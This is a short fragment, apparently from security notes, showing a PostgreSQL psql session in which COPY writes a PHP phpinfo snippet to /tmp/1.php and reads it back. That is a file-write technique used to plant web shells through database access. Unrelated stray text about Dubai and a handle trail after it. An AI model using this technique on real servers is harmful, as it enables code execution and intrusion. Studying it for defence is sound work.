 test=# COPY (select '<?php phpinfo();?>') to '/tmp/1.php';
COPY 1
test=# drop table if exists test;CREATE TABLE test(t TEXT);COPY test FROM '/tmp/1.php';SELECT * FROM test;
DROP TABLE
CREATE TABLE
COPY 1
t
--------------------
<?php phpinfo();?>
(1 row)
test=#
G دبي 84919
DUBAI
d4m1ts gm7.org